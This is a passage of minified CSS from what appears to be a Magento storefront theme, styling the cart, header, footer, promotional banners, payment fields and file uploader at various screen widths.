tr{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-photo img{position:static}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details{max-width:calc(100% - 80px);padding-left:15px}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.subtotal{display:table-cell;padding:30px 0 30px 10px;float:none;text-align:right;max-width:23%;width:100%;white-space:normal}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .product-item-name{font-size:16px;letter-spacing:.4px}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.subtotal:before,.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .qty:before,.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .cartqty-price-wrapper .col.price{display:none}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .cartqty-price-wrapper{margin-top:8px;width:100%}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.subtotal .subtotal-actions{-ms-flex-direction:column-reverse;flex-direction:column-reverse;-ms-flex-align:end;align-items:flex-end;height:100%}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.subtotal .subtotal-actions .price-including-tax{margin-top:auto;margin-bottom:16px}.cart-container .cart-summary{margin-bottom:0}.cart-container .cart-summary .cart-totals,.cart-container .cart-summary .checkout-methods-items{padding-left:0;padding-right:0}.cart-container .cart-discount{display:none}.custom_tab_wrap .tab_details_wrap,.custom_tab_wrap .block.related{max-width:100%}.custom_tab_wrap .block.related{padding:0 0 50px;order:-1}.product.info.detailed{margin-bottom:0 !important}.product.info.detailed .items{border:0;margin:0}.account .page-main{padding-top:80px !important}.account .block-collapsible-nav{top:0}.products-grid.wishlist .product-items{border-top:1px solid #f7f9f9;border-bottom:1px solid #f7f9f9}.products-grid.wishlist .product-items .product-item{max-width:50%;padding:15px 15px 30px;border:1px solid #f7f9f9 !important;margin-bottom:0 !important}}@media only screen and (max-width:767px){.mobile_search_wrap{width:2.1rem;order:2;margin-left:5rem}.mobile_search_wrap .search_icon svg{display:block;width:21px;height:21px;cursor:pointer}.header.content .headersearch{display:none;order:2;position:absolute;top:100%;left:0;width:100%;z-index:12;padding:0 !important}.amsearch-result-section{margin:0 !important;border-radius:0 !important}.header.content .headersearch.active{display:block}header.page-header .header.content .minicart-wrapper .action.showcart .counter.qty{right:-6px;top:-6px}header.page-header .header_topbar .header-topbarinner>*:not(.midbar){display:none}header.page-header .header_topbar .header-topbarinner .midbar{max-width:100%}header.page-header .header.content{padding-top:11px;padding-bottom:11px;position:relative;min-height:80px}header.page-header .header.content .myaccount_links_wrap .myaccount_links .acnttext h4,header.page-header .header.content .minicart-wrapper .action.showcart>.text{display:none}header.page-header .header.content .logo{margin:0 auto;order:3;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}header.page-header .header.content .myaccount_links_wrap{margin-left:auto}.magestore-bannerslider .slides li .flex-caption .banner_info h1{font-size:30px}.magestore-bannerslider .slides li .flex-caption .banner_info .banner_desc{font-size:14px}.featured_cat .swiper-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;column-gap:17px;row-gap:40px}.featured_cat .swiper-wrapper>*{max-width:calc(50% - 17px*1/2);width:100% !important;margin-right:0 !important}.featd_catitem.viewall_item .cat_name{background:#bf925b;aspect-ratio:1;border-radius:50%;position:relative;padding:0;overflow:hidden}.featd_catitem.viewall_item .cat_name a{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;text-align:center;position:absolute;top:0;left:0;width:100%;height:100%;color:#fff !important;text-transform:uppercase;font-weight:500}.featd_catitem.viewall_item .cat_name svg{width:20px;height:20px;display:block;margin:0 auto 10px auto}.featured_cat .mobile{display:none !important}.cst-slide-arrow.mobile{display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-pack:center;justify-content:center;margin-top:2rem}.brand_sec.swiper-grid-column>.swiper-wrapper{-ms-flex-direction:row;flex-direction:row;row-gap:30px}.brand_sec.swiper-grid-column .swiper-slide{margin-top:0 !important}.home_brand .brand_item .imgwrap{padding:23px}.home_brand .brand_item .imgwrap img{height:34px}.heading_wrap{margin-bottom:30px}.home_fashion_sec .hm-fashbox>*{max-width:100%}.home_fashion_sec .hm-fashbox .content_holder{max-width:100%;padding-bottom:0}.home_fashion_sec .hm-fashbox .sec_right .content_holder{padding-top:50px}.home_fashion_sec .hm-fashbox .content_holder .sec_img{order:-1}.home_fashion_sec .hm-fashbox .content_holder .text_wrap{padding:50px 0 0 !important}footer.page-footer{padding:30px 0}footer.page-footer .container{padding-left:0 !important;padding-right:0 !important}footer.page-footer .ft_column_wrapper{column-gap:0}footer.page-footer .ft_column_wrapper .ft_column.row1{max-width:100%;padding:0 15px 50px;border-bottom:1px solid rgba(255,255,255,.1)}footer.page-footer .ft_column_wrapper .ft_column .footer_address{margin-bottom:0 !important}footer.page-footer .ft_column_wrapper .ft_column.row4{max-width:100%;padding:50px 15px 0;border-top:1px solid rgba(255,255,255,.1)}footer.page-footer .ft_column_wrapper .ft_column:not(.row1,.row4){max-width:50%;padding:0 15px;margin:50px 0}.ft_column.row3{text-align:center}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe .field.newsletter .control input,footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe .actions .action.subscribe{border-radius:4px}footer.page-footer .ft_column_wrapper .ft_column .footer__social ul li a{-ms-flex-direction:column;flex-direction:column;text-align:center;font-size:14px}footer.page-footer .ft_column_wrapper .ft_column .footer__social ul li a img{margin:0 0 10px}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .title{margin-bottom:10px}.footer-copyright.mobile{padding:30px 15px 0;text-align:center;border-top:1px solid rgba(255,255,255,.1);margin-top:50px;color:rgba(255,255,255,.7)}.toolbar.toolbar-products~.toolbar-products,.ves-brandlist .brandlist .brand-toolbar{margin-top:50px;column-gap:2rem;row-gap:1rem}.pages .action.previous{margin-right:0 !important}.pages .action.next{margin-left:0 !important}.fulfilment-mainbanner .banner_wrap .banner_img:after,.free_audit_sec .imgwrap:after{background:-webkit-linear-gradient(272deg,rgba(9,9,10,.8) 0%,rgba(9,9,10,.37) 50%,rgba(255,255,255,0) 100%);background:linear-gradient(180deg,rgba(9,9,10,.8) 0%,rgba(9,9,10,.37) 50%,rgba(255,255,255,0) 100%)}.fulfilment-mainbanner .banner_wrap .banner-content .text-wrap h1{font-size:45px}.fulfilment-mainbanner .banner_wrap .banner-content{-ms-flex-pack:start;justify-content:flex-start}.fulfilment-mainbanner .banner_wrap .banner-content .text-wrap>*:not(:last-child){margin-bottom:13px}.fulfilment-mainbanner .banner_wrap .banner-content .text-wrap .btn{margin-top:15px}.fulfilment-mainbanner .fnfbanner-grid{margin-top:-80px}.fulfilment-mainbanner .fnfbanner-grid .fnfbanner-gdinner .fnf-gditem{max-width:100%;margin-bottom:20px}.fulfilment-mainbanner .fnfbanner-grid .fnfbanner-gdinner .fnf-gditem:last-child{margin-bottom:0}.fulfilment-mainbanner .fnfbanner-grid .fnfbanner-gdinner .fnf-gditem .gditem-text{padding:30px;text-align:center}.fulfilment-mainbanner .fnfbanner-grid .fnfbanner-gdinner .fnf-gditem .gditem-text .txt{margin-top:10px}.fnf-partnership-works .content_section>*{max-width:100%}.fnf-partnership-works .content_section .content_img{order:-1;margin-bottom:50px}.fnf-whatwe-do .content_section>*{max-width:100%}.fnf-whatwe-do .content_section .content_img{margin-bottom:50px}.testimonials_slider.slick-slider{padding:0 1.5rem !important}.fnf-sec-testimonial .testimonials .testimonial_item,.fnf-sec-testimonial .testimonials .testimonial_item .author-info{margin-top:20px}.fnf-sec-testimonial .testimonials .testimonial_item .testimonial_text{font-size:24px;letter-spacing:.6px}.fnf_brand_listing{padding:50px 0 0}.fnf_brand_listing .brand_list{margin:0 -15px}.fnf_brand_listing .brand_list .brand_item{max-width:50%;padding:30px 23px}.fnf_brand_listing .brand_list .brand_item .imgwrap img{height:47px}.faqs_tab_accordion .custom_tab{padding:12px 20px}.free_audit_sec .audform_container{-ms-flex-pack:start;justify-content:flex-start}.free_audit_sec .audform_container .audit_from_holder .audit_form .field_wrap{grid-template-columns:repeat(1,1fr)}.free_audit_sec .audform_container .audit_from_holder .audit_form .field{margin-bottom:10px}}@media only screen and (max-width:480px){.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .actions .action.tocart{max-width:100%}}@media only screen and (max-width:375px){.category_img_wrap .page-title-wrapper .page-title{font-size:30px}.fulfilment-mainbanner .banner_wrap .banner-content .text-wrap h1{font-size:38px}.product-media-info-wrapper .product-info-outer .product-info-main .stock_review_wrap{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:inherit;align-items:inherit}.product-media-info-wrapper .product-info-outer .product-info-main .stock_review_wrap .product-info-stock-sku{margin:0 0 5px}}@media only screen and (max-width:359px){.mobile_search_wrap{margin-left:4rem}header.page-header .header.content .minicart-wrapper{margin-left:1.5rem}header.page-header .header.content .logo{max-width:100px}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .actions{max-width:100%;margin:1rem 0 0}}@media only screen and (max-width:330px){.ves-brandlist .brandlist .block-content .brand-row .brand-col{max-width:100%;width:100%}.ves-brandlist .brandlist .brand-toolbar,.toolbar.toolbar-products~.toolbar-products{-ms-flex-direction:column;flex-direction:column;row-gap:1rem}}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}.ambase-word-break{word-wrap:break-word;word-break:break-word}.ie11 .ambase-word-break{word-break:break-all}.am-word-break{word-wrap:break-word;word-break:break-word}.ie11 .am-word-break{word-break:break-all}@media only screen and (max-width:1000px) and (min-width:701px){.ampromo-overlay .ampromo-gallery{width:570px}}@media only screen and (max-width:700px){.ampromo-overlay .ampromo-gallery{width:280px}}@media only screen and (max-width:400px){.ampromo-overlay .ampromo-gallery{margin:0 0 30px}.ampromo-overlay .slick-prev,.ampromo-overlay .slick-next{display:none !important}.ampromo-items-content{padding:15px}}.am-visually-hidden{border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;position:absolute;width:0}.am-word-break{word-break:break-word;word-wrap:break-word}.ie11 .am-word-break{word-break:break-all}.ambrands-word-break{word-wrap:break-word;word-break:break-word}.ie11 .ambrands-word-break{word-break:break-all}.am-word-break{word-break:break-word;word-wrap:break-word}.ie11 .am-word-break{word-break:break-all}@-webkit-keyframes amsearch-animation__fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes amsearch-animation__fadeIn{0%{opacity:0}100%{opacity:1}}@-ms-keyframes amsearch-animation__fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes amsearch-animation__fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes amsearch-animation__fadeIn{0%{opacity:0}100%{opacity:1}}.cms-page-view .page-main .cms-header-image{height:225px;background-repeat:no-repeat;background-position:center;background-size:cover;margin-bottom:10px}.payment-method .field label{width:100%}.payment-method #cardknox_cc_type_cvv_div .control._with-tooltip{display:inline-block;width:200px}.payment-method label[data-ifields-id=card-data-error]{display:none}.checkout-payment-method .messages{display:block !important}@media only screen and (min-width:768px) and (max-width:1024px){.field-tooltip .field-tooltip-content{left:auto;right:-96px !important;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:100px !important;top:0;width:0}}@media only screen and (max-width:767px){.field-tooltip .field-tooltip-content{left:auto;right:-97px !important;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:100px !important;top:0;width:0}.payment-method #cardknox_cc_type_cvv_div .control._with-tooltip iframe{position:relative;width:155px;z-index:1}}.gpay-logo{background:url('../CardknoxDevelopment_Cardknox/images/google-pay-mark.png');background-repeat:no-repeat,no-repeat,no-repeat;width:auto;padding-left:10rem;display:inline-block;vertical-align:middle;padding-top:0;margin:0 0 0 10px;height:50px;background-size:80px}#cardknox_google_pay_container .actions-toolbar{display:block;text-align:center}#cardknox_google_pay_container .actions-toolbar .primary{float:none !important}#cardknox_google_pay_container .gpay-title{display:none}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.file-uploader-area{position:relative}.file-uploader-area input[type=file]{cursor:pointer;opacity:0;overflow:hidden;position:absolute;visibility:hidden;width:0}.file-uploader-area input[type=file]:focus+.file-uploader-button{box-shadow:0 0 0 1px #006bb4}.file-uploader-area input[type=file]:disabled+.file-uploader-button{cursor:default;opacity:.5;pointer-events:none}.file-uploader-summary{display:inline-block;vertical-align:top}.file-uploader-button{background:#eee;border:1px solid #ccc;box-sizing:border-box;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;font-weight:600;line-height:1.6rem;margin:0;padding:7px 15px;vertical-align:middle}.file-uploader-button._is-dragover{background:#d4d4d4;border:1px solid #006bb4}.file-uploader-spinner{background-image:url('../images/loader-1.gif');background-position:50%;background-repeat:no-repeat;background-size:15px;display:none;height:30px;margin-left:10px;vertical-align:top;width:15px}.file-uploader-preview .action-remove{bottom:4px;cursor:pointer;display:block;height:27px;left:6px;padding:2px;position:absolute;text-decoration:none;width:25px;z-index:2}.file-uploader-preview .action-remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.file-uploader-preview .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.6rem;line-height:inherit;color:#514943;content:'\e604';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .action-remove:hover:before{color:#736963}.file-uploader-preview:hover .preview-image img,.file-uploader-preview:hover .preview-link:before{opacity:.7}.file-uploader-preview .preview-link{display:block;height:100%}.file-uploader-preview .preview-image img{bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.file-uploader-preview .preview-video{display:inline-block;text-decoration:none}.file-uploader-preview .preview-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:4rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .preview-video:hover:before{color:#ccc}.file-uploader-preview .preview-video:before{left:0;margin-top:-2rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview .preview-document{display:inline-block;text-decoration:none}.file-uploader-preview .preview-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:7rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .preview-document:hover:before{color:#ccc}.file-uploader-preview .preview-document:before{left:0;margin-top:-3.5rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview,.file-uploader-placeholder{background:#fff;border:1px solid #cacaca;box-sizing:border-box;cursor:pointer;display:block;height:150px;line-height:1;margin:10px 25px 10px 0;overflow:hidden;position:relative;width:150px}.file-uploader._loading .file-uploader-spinner{display:inline-block}.file-uploader .admin__field-note,.file-uploader .admin__field-error{margin-bottom:10px}.file-uploader .file-uploader-filename{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:150px;word-break:break-all}.file-uploader .file-uploader-filename:first-child{margin-bottom:10px}.file-uploader .file-uploader-meta{color:#9e9e9e}.file-uploader .admin__field-fallback-reset{margin-left:10px}._keyfocus .file-uploader .action-remove:focus{box-shadow:0 0 0 1px #006bb4}.file-uploader-placeholder.placeholder-document{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-document:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-document:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-image{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-image:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-image:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-image:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-video{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:3rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-video:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-video:before{left:0;position:absolute;right:0;top:30px;z-index:2}.file-uploader-placeholder-text{bottom:0;color:#008bdb;font-size:1.1rem;left:0;line-height:1.42857143;margin-bottom:15%;padding:0 20px;position:absolute;right:0;text-align:center}.data-grid-file-uploader{min-width:7rem}.data-grid-file-uploader._loading .file-uploader-spinner{display:block}.data-grid-file-uploader._loading .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-image{background:0 0;bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.data-grid-file-uploader .file-uploader-image+.file-uploader-area .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-area{z-index:2}.data-grid-file-uploader .file-uploader-spinner{height:100%;margin:0;position:absolute;top:0;width:100%}.data-grid-file-uploader .file-uploader-button{height:48px;text-align:center;display:block;text-decoration:none}.data-grid-file-uploader .file-uploader-button>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.data-grid-file-uploader .file-uploader-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.3rem;line-height:48px;color:#8a837f;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.data-grid-file-uploader .file-uploader-button:hover:before{color:#666}.data-grid-file-uploader .action-select-wrap{float:left}.data-grid-file-uploader .action-select-wrap .action-select{border:1px solid #cacaca;display:block;height:5rem;margin-left:-1px;padding:0;width:2rem}.data-grid-file-uploader .action-select-wrap .action-select:after{border-color:#8a837f transparent transparent;left:50%;margin:0 0 0 -5px}.data-grid-file-uploader .action-select-wrap .action-select:hover:after{border-color:#666 transparent transparent}.data-grid-file-uploader .action-select-wrap .action-select>span{display:none}.data-grid-file-uploader .action-select-wrap .action-menu{left:4rem;right:auto;z-index:2}.data-grid-file-uploader-inner{border:1px solid #cacaca;float:left;height:5rem;position:relative;width:5rem}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (max-width:768px){.opc-block-summary .product-item .product-item-inner{display:block}.opc-block-summary .product-item .product-item-name-block{display:block;text-align:left}.opc-block-summary .product-item .subtotal{display:block;text-align:left}}#registrant-options .item .control table .col.qty .input-qty{display:none}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.abs-discount-block-desktop .block,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.form-address-edit>.fieldset,.form-edit-account .fieldset,.storecredit .block,.paypal-review-discount .block,.cart-discount .block{width:48%}.abs-blocks-2columns:nth-child(1),.abs-discount-block-desktop .block:nth-child(1),.column .block-addbysku .block-content .box:nth-child(1),.login-container .block:nth-child(1),.account .column.main .block:not(.widget) .block-content .box:nth-child(1),.form-address-edit>.fieldset:nth-child(1),.form-edit-account .fieldset:nth-child(1),.storecredit .block:nth-child(1),.paypal-review-discount .block:nth-child(1),.cart-discount .block:nth-child(1){clear:left;float:left}.abs-blocks-2columns:nth-child(2),.abs-discount-block-desktop .block:nth-child(2),.column .block-addbysku .block-content .box:nth-child(2),.login-container .block:nth-child(2),.account .column.main .block:not(.widget) .block-content .box:nth-child(2),.form-address-edit>.fieldset:nth-child(2),.form-edit-account .fieldset:nth-child(2),.storecredit .block:nth-child(2),.paypal-review-discount .block:nth-child(2),.cart-discount .block:nth-child(2){float:right}.abs-blocks-2columns:nth-child(2)+*,.abs-discount-block-desktop .block:nth-child(2)+*,.column .block-addbysku .block-content .box:nth-child(2)+*,.login-container .block:nth-child(2)+*,.account .column.main .block:not(.widget) .block-content .box:nth-child(2)+*,.form-address-edit>.fieldset:nth-child(2)+*,.form-edit-account .fieldset:nth-child(2)+*,.storecredit .block:nth-child(2)+*,.paypal-review-discount .block:nth-child(2)+*,.cart-discount .block:nth-child(2)+*{clear:both}.abs-margin-for-blocks-and-widgets-desktop,.page-main .block,.customer-review .product-details{margin-bottom:50px}.abs-reset-left-margin-desktop,.column.main .paypal-review .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:90%}.abs-add-fields-desktop .fieldset .field .control,.form-giftregistry-share .fieldset .field .control,.form-giftregistry-edit .fieldset .field .control,.form-create-return .fieldset .field .control,.form.send.friend .fieldset .field .control{width:auto}.abs-margin-for-forms-desktop{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label,.block-search .label,.block-collapsible-nav .title{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.paypal-review-discount:before,.paypal-review-discount:after,.order-review-form:before,.order-review-form:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .page-title-wrapper:before,.account .page-title-wrapper:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.data.table .gift-wrapping .nested:before,.data.table .gift-wrapping .nested:after,.data.table .gift-wrapping .content:before,.data.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block.block-order-details-view:before,.magento-rma-guest-returns .column.main .block.block-order-details-view:after,.order-links:before,.order-links:after,.account .column.main .block.block-order-details-view:before,.account .column.main .block.block-order-details-view:after,[class^=sales-guest-] .column.main .block.block-order-details-view:before,[class^=sales-guest-] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:before,.sales-guest-view .column.main .block.block-order-details-view:after,.page-header .header.panel:before,.page-header .header.panel:after,.header.content:before,.header.content:after{content:'';display:table}.abs-add-clearfix-desktop:after,.paypal-review .block-content:after,.paypal-review-discount:after,.order-review-form:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .page-title-wrapper:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.data.table .gift-wrapping .nested:after,.data.table .gift-wrapping .content:after,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block.block-order-details-view:after,.order-links:after,.account .column.main .block.block-order-details-view:after,[class^=sales-guest-] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:after,.page-header .header.panel:after,.header.content:after{clear:both}.abs-add-box-sizing-desktop,.abs-shopping-cart-items-desktop,.column.main,.sidebar-main,.sidebar-additional,.bundle-options-container .block-bundle-summary,.block.crosssell,.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box,.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^=sales-guest-] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label{margin:0 0 8px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-form-field-column-2 .fieldset .field,.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field,.form-create-return .fieldset .field,.form.send.friend .fieldset .field{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.abs-form-field-column-2 .fieldset .field+.fieldset,.form-giftregistry-share .fieldset .field+.fieldset,.form-giftregistry-edit .fieldset .field+.fieldset,.form-create-return .fieldset .field+.fieldset,.form.send.friend .fieldset .field+.fieldset{clear:both}.abs-form-field-column-2 .fieldset .field:nth-last-child(1),.abs-form-field-column-2 .fieldset .field:nth-last-child(2),.form-giftregistry-share .fieldset .field:nth-last-child(1),.form-giftregistry-share .fieldset .field:nth-last-child(2),.form-giftregistry-edit .fieldset .field:nth-last-child(1),.form-giftregistry-edit .fieldset .field:nth-last-child(2),.form-create-return .fieldset .field:nth-last-child(1),.form-create-return .fieldset .field:nth-last-child(2),.form.send.friend .fieldset .field:nth-last-child(1),.form.send.friend .fieldset .field:nth-last-child(2){margin-bottom:0}.abs-form-field-column-2 .fieldset .field .field,.form-giftregistry-share .fieldset .field .field,.form-giftregistry-edit .fieldset .field .field,.form-create-return .fieldset .field .field,.form.send.friend .fieldset .field .field{padding:0;width:100%}.abs-form-field-revert-column-1{width:100%}.abs-forms-general-desktop,.form.search.advanced,.form-giftcard-redeem,.form-giftregistry-create{max-width:500px}.abs-forms-general-desktop .legend,.form.search.advanced .legend,.form-giftcard-redeem .legend,.form-giftregistry-create .legend{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-forms-general-desktop .legend+br,.form.search.advanced .legend+br,.form-giftcard-redeem .legend+br,.form-giftregistry-create .legend+br{display:none}.abs-revert-side-paddings,.checkout-cart-index .page-title-wrapper,.cart-summary .block .content,.cart-empty{padding-left:0;padding-right:0}.abs-account-block-font-size,.block-addresses-list address,.box-billing-address .box-content,.box-shipping-address .box-content,.box-address-billing .box-content,.box-address-shipping .box-content,.box-information .box-content,.block-balance-giftcard .block-content,.block-reviews-dashboard .product-name{font-size:1.6rem}.abs-account-table-margin-desktop,.table-wrapper.balance-history,.table-wrapper.reward-history,.table-wrapper.orders-recent{margin-top:-25px}.abs-action-print,.order-actions-toolbar .action.print{display:inline-block;text-decoration:none}.abs-action-print:before,.order-actions-toolbar .action.print:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;content:'\e624';font-family:'luma-icons';margin:0 4px 0 